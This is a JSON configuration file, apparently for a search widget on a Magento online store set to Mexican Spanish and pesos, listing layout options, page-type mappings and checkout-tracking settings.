[{"vsn":"1.0","apps":[{"name":"layer","type":"search","options":{"trigger":"#search","zone":"us1","url_hash":true},"overrides":{"autoload":{"desktop":null,"mobile":null},"layout":"Fullscreen","custom_css":{"desktop":[""],"mobile":[""]},"custom_properties":{"desktop":[""],"mobile":[""]},"search_query_retention":true}}],"settings":{"defaults":{"currency":"MXN","language":"es-MX","hashid":"e9f0143d9f5b339c8b33455d2b6c962c"},"account_code":"4070c848b777502520e56b792f488f","search_engines":{"es-MX":{"MXN":"e9f0143d9f5b339c8b33455d2b6c962c"}},"checkout_css_selector":null,"checkout_summary_urls":[],"checkout_confirmation_urls":[{"value":"/checkout/onepage/success/","match_type":"contains"}],"sales_api_integration":null,"require_cookies_consent":false,"page_type_mappings":[{"id":81984,"type":"category_pages","match_conditions":[]},{"id":81985,"type":"home","match_conditions":[]},{"id":81986,"type":"product_pages","match_conditions":[]},{"id":81987,"type":"shopping_cart","match_conditions":[]}],"register_visits":true,"register_checkouts":true,"ga4_integration":false,"integrations_list":[],"platform_integration_type":"magento"}}])